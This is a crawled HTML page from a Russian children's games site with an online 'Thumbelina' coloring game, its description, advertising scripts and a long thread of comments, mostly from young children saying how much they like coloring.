

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/risovalki/skazki/raskraska-djujmovochka
body_size: 11682
content:
<!DOCTYPE html>
<html>
<head>
<title>Игра-раскраска &quot;Дюймовочка&quot; для детей онлайн, картинка для печати</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Раскраски сказки, раскраски для детей сказки, раскраски из сказок распечатать, картинка раскраска из сказки, раскраски русские народные сказки, раскраски героев из сказок, рисунки раскраски из сказок, раскраски сказочных героев, картинки сказочные герои распечатать">
<meta name="description" content="Весёлые сказочные онлайн раскраски для мальчиков и девочек на развивающем сайте Играемся. Все наши игры игры-разукрашки не надо скачивать - все они бесплатно доступны прямо на сайте!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '22/01/2026', '21/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '636',
active_module_category_id = '20046',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/risovalki/skazki/raskraska-djujmovochka';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function yaoojxgjktultggc(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/risovalki/skazki"><h2>Сказки</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Раскраска &quot;Дюймовочка&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>В нашей новой раскраске для девочек "Дюймовочка" тебе предстоит раскрасить чёрно-белую картинку, на которой изображены персонажи известной сказки Ганса Христиана Андерсена. Если ты знаком с этой сказкой, то конечно же сразу узнаешь крохотную девочку, сидящую на листе кувшинки, и двух жаб, которые украли её из дома. Итак, скорее приступай к раскрашиванию картинки! Окунай кисточку в краску, а затем щёлкай мышкой по участку на картинке, который ты хочешь закрасить. Твоя задача - выбрать самые подходящие оттенки и не оставить незакрашенных мест на рисунке!<br></p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/risovalki/skazki/raskraska-malenkij-gnom"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/raskraski-skazki/djujmovochka/raskraska-djujmovochka.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/risovalki/skazki/raskraska-krasnaja-shapochka"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/risovalki/dlja-devochek/raskraska-vesennij-dozhdik" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/raskraski-devochki/raskraska-vesennij-dozhdik.png" border=0 title="Раскраска &quot;Весенний дождик&quot;" alt="Раскраска &quot;Весенний дождик&quot;"></div>
      <div class="preview-section__preview-label">Раскраска &quot;Весенний дождик&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/risovalki/dlja-devochek/raskraska-princessa" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/raskraski-devochki/raskraska-princessa.png" border=0 title="Раскраска &quot;Принцесса&quot;" alt="Раскраска &quot;Принцесса&quot;"></div>
      <div class="preview-section__preview-label">Раскраска &quot;Принцесса&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/risovalki/dlja-devochek/raskraska-devochka-i-gusi" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/raskraski-devochki/raskraska-devochka-i-gusi.png" border=0 title="Раскраска &quot;Девочка и гуси&quot;" alt="Раскраска &quot;Девочка и гуси&quot;"></div>
      <div class="preview-section__preview-label">Раскраска &quot;Девочка и гуси&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/risovalki/skazki/raskraska-krasnaja-shapochka" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/raskraski-skazki/raskraska-krasnaja-shapochka.png" border=0 title="Раскраска &quot;Красная Шапочка&quot;" alt="Раскраска &quot;Красная Шапочка&quot;"></div>
      <div class="preview-section__preview-label">Раскраска &quot;Красная Шапочка&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba98515">Женя</span>   | <span id="di98515"><i>03/06/2019 14:19</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(98515)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di98515')</script>
</div>

<div id="bb98515" class="comment__body">А почему эта раскраска для девочек. Вот мне тоже нравится ее раскрашивать</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba97881">Ксюша</span>   | <span id="di97881"><i>13/05/2019 15:01</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(97881)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di97881')</script>
</div>

<div id="bb97881" class="comment__body">Привет я Ксюша.<br>
Мне 10 лет, я люблю рисовать и разукрашивать...!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba96474">вова</span>   | <span id="di96474"><i>31/03/2019 10:47</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(96474)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di96474')</script>
</div>

<div id="bb96474" class="comment__body">Внук в восторге и бабушка тоже!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba92087">Даша</span>   | <span id="di92087"><i>23/09/2018 10:52</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(92087)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di92087')</script>
</div>

<div id="bb92087" class="comment__body">Мне 6 лет я уже хожу в школу но я каждый раз после школы играю в этом сайте</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba72088">алина</span>   | <span id="di72088"><i>20/10/2016 21:40</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(72088)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di72088')</script>
</div>

<div id="bb72088" class="comment__body">мне 6 лет у меня нет сестры поетому я сома разукрашивую и играю на етом сайте</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba66407">рузалина</span>   | <span id="di66407"><i>30/03/2016 20:41</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(66407)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di66407')</script>
</div>

<div id="bb66407" class="comment__body">я рузалина мне 11 лет и я очень люблю раскрашивать разные рисунки</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba65063">маша</span>   | <span id="di65063"><i>06/03/2016 21:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(65063)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di65063')</script>
</div>

<div id="bb65063" class="comment__body">игра не для девачек а для малышак</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba62853">Алиса 8 лет и Егорка 4 года</span>   | <span id="di62853"><i>31/01/2016 16:09</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(62853)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di62853')</script>
</div>

<div id="bb62853" class="comment__body">Мы очень любим рисовать и рисуем по 200 раз!!!!!!! Это мое ХОББИ!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba57809">красавица</span>   | <span id="di57809"><i>15/11/2015 16:22</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(57809)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di57809')</script>
</div>

<div id="bb57809" class="comment__body">Это очень крутой сайт и мне 8лет B-)</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba57664">зоя</span>   | <span id="di57664"><i>12/11/2015 19:01</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(57664)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di57664')</script>
</div>

<div id="bb57664" class="comment__body">Мне 64 года. Я тоже люблю раскрашивать. Отдыхаю, любуясь раскрашенной картинкой.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba57632">Стас и Сёма</span>   | <span id="di57632"><i>11/11/2015 21:03</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(57632)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di57632')</script>
</div>

<div id="bb57632" class="comment__body">очень прикольный сайт он моему брату очень сильно понравился !!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba56232">Марьям</span>   | <span id="di56232"><i>06/10/2015 20:17</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(56232)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di56232')</script>
</div>

<div id="bb56232" class="comment__body">Мне8 лет я очень люблю очень этот сайт я обожаю рисовать и раскрашивать!!!!!!!   Это мае.   ХОБИ!!!!!!&#039;</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba54498">настя</span>   | <span id="di54498"><i>21/07/2015 10:45</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(54498)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di54498')</script>
</div>

<div id="bb54498" class="comment__body">мне 7 лет очень  люблю  раскрашивать</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba53999">аня</span>   | <span id="di53999"><i>01/07/2015 11:23</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(53999)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di53999')</script>
</div>

<div id="bb53999" class="comment__body">я аня мне 11 лет мне нравится ваш сайт  я очень люблю рисовать это классно</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba49745">мария александровна</span>   | <span id="di49745"><i>29/03/2015 17:44</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(49745)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di49745')</script>
</div>

<div id="bb49745" class="comment__body">Мне7 лет. Мне нравится ваш сайт . Люблю рисовать и разукрашивать</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba46747">эмилия</span>   | <span id="di46747"><i>24/01/2015 12:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(46747)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di46747')</script>
</div>

<div id="bb46747" class="comment__body">этот   сайт  меня   сума   сводит  мне   нравятся   там   игры   на  логику  раскраски   цвета   так   что  я   хочу  сказать   большое   спасибо    разработчикам   этого   сайта</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba41719">Даша и Оля</span>   | <span id="di41719"><i>06/12/2014 17:17</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(41719)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di41719')</script>
</div>

<div id="bb41719" class="comment__body">Нам нравится сайт!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba40132">Анна</span>   | <span id="di40132"><i>20/11/2014 12:56</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(40132)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di40132')</script>
</div>

<div id="bb40132" class="comment__body">А мне 18 и я в восторге от этого сайта!  Хоть есть как расслабить тяжелые трудовые будни</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba38823">таня</span>   | <span id="di38823"><i>05/11/2014 05:12</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(38823)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di38823')</script>
</div>

<div id="bb38823" class="comment__body">люблю раскраски</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba36825">ксюша</span>   | <span id="di36825"><i>14/09/2014 10:56</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(36825)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di36825')</script>
</div>

<div id="bb36825" class="comment__body">мне очень красива</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba36815">дмитрий</span>   | <span id="di36815"><i>14/09/2014 07:24</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(36815)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di36815')</script>
</div>

<div id="bb36815" class="comment__body">игра нормальная!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34310">ксюша</span>   | <span id="di34310"><i>10/07/2014 08:00</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34310)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34310')</script>
</div>

<div id="bb34310" class="comment__body">мне 8 я обожаю раскрашивать и рисовать я прям как художник мне говорят  родители!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34259">кристина</span>   | <span id="di34259"><i>09/07/2014 05:56</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34259)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34259')</script>
</div>

<div id="bb34259" class="comment__body">моей сестрёнке 4 она за 1 минуту разукрасила</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba31894">Лена</span>   | <span id="di31894"><i>26/05/2014 19:25</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(31894)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di31894')</script>
</div>

<div id="bb31894" class="comment__body">Моему братику 3 года))<br>
Ему этот сайт так нравиться:*</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba28743">милана</span>   | <span id="di28743"><i>21/11/2013 18:05</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(28743)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di28743')</script>
</div>

<div id="bb28743" class="comment__body">моей сестрёнке 4года и она за секунду управится</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba28022">НАТАЛИЯ ПЕТРОВНА</span>   | <span id="di28022"><i>14/11/2013 19:46</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(28022)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di28022')</script>
</div>

<div id="bb28022" class="comment__body">ПРЕКРАСНО!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba27773">альбинка</span>   | <span id="di27773"><i>12/11/2013 06:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(27773)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di27773')</script>
</div>

<div id="bb27773" class="comment__body">моей сестрёнке 5 она каждое утро перед тем как ити в садик разукрашивает</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba26290">Настя</span>   | <span id="di26290"><i>15/09/2013 11:48</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(26290)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di26290')</script>
</div>

<div id="bb26290" class="comment__body">Есть такое слово - раскрашивать!!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba25338">марина 19лет</span>   | <span id="di25338"><i>25/08/2013 12:58</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(25338)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di25338')</script>
</div>

